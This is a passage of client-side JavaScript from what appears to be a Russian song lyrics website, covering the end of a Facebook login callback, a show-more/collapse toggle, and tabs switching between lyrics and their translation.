												if(com_add && document.getElementById("form_com"))document.getElementById("form_com").submit();
												else setTimeout(function() { window.location = window.location; }, 2000);
											}
										}
									}
								}
								req.open('GET', '/engine/modules/oauth_ajax.php?type=fb&name='+encodeURIComponent(response['name'])+'&fbid='+response['id'], true);
								req.send(null);
							});
					  }else {
						alert('Отмена авторизации!');
					  }
				 }, {scope: 'public_profile,email'});
			}
		}
	}
	
	var inte = document.getElementById('interesting');
	var ishod = inte.offsetHeight;
	var psize =  110;
	if(ishod>psize){
		inte.style.paddingBottom = "30px";
		inte.innerHTML +=  '<p id="fuller" data-action="small">подробнее</p>';
		inte.style.height = psize + 'px';
		var fuller = document.getElementById('fuller');
		fuller.onclick=function(){
			var ftype = this.getAttribute('data-action');
			if(ftype == 'small'){
				inte.style.height = 'auto';
				this.innerHTML = 'свернуть';
				this.setAttribute('data-action','big');				
			}else{
				inte.style.height = psize + 'px';
				this.innerHTML = 'подробнее';
				this.setAttribute('data-action','small');		
			}
		}
	}
	var tab_tekst_pesni = document.getElementById('tab_tekst_pesni');
	var tab_perevod_pesni = document.getElementById('tab_perevod_pesni');
	tab_tekst_pesni.onclick=function(){
		tab_tekst_pesni.className='activ';
		tab_perevod_pesni.className='';
		document.getElementById('tekst_pesni').style.display='block';
		document.getElementById('perevod_pesni').style.display='none';
	}
	tab_perevod_pesni.onclick=function(){
		tab_tekst_pesni.className='';
		tab_perevod_pesni.className='activ';
		document.getElementById('tekst_pesni').style.display='none';
		document.getElementById('perevod_pesni').style.display='block';
	}
//}